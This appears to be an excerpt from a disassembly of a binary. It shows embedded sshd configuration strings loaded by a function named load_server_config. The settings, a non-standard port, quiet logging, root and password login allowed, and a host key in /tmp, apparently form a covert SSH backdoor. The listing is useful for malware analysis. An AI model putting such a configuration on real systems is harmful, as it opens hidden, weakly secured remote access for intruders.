 dq offset aPort26657 ; DATA XREF: load_server_config+E↑o
"Port 26657\n"
dq offset aListenaddress1 ; "ListenAddress 127.0.0.1\n"
dq offset aProtocol2 ; "Protocol 2\n"
dq offset aLoglevelQuiet ; "LogLevel QUIET\n"
dq offset aSyslogfacili_0 ; "SyslogFacility AUTHPRIV\n"
dq offset aIgnoreuserkn_0 ; "IgnoreUserKnownHosts yes\n"
dq offset aPasswordauth_0 ; "PasswordAuthentication yes\n"
dq offset aChallengeres_0 ; "ChallengeResponseAuthentication no\n"
dq offset aAcceptenvLangL ; "AcceptEnv LANG LC_CTYPE LC_NUMERIC LC_T"...
dq offset aAcceptenvLc_pa ; "AcceptEnv LC_PAPER LC_NAME LC_ADDRESS L"...
dq offset aAcceptenvLc_id ; "AcceptEnv LC_IDENTIFICATION LC_ALL LANG"...
dq offset aAcceptenvXmodi ; "AcceptEnv XMODIFIERS\n"
dq offset aX11forwardingY ; "X11Forwarding yes\n"
dq offset aSubsystemSftpU ; "Subsystem\tsftp\t/usr/libexec/openssh/s"...
dq offset aTcpkeepaliveYe ; "TCPKeepAlive yes\n"
dq offset aPermitrootlo_0 ; "PermitRootLogin yes\n"
dq offset aHostkeyTmp_ssh ; "HostKey /tmp/.ssh/ssh_host_rsa_key\n"
align 20h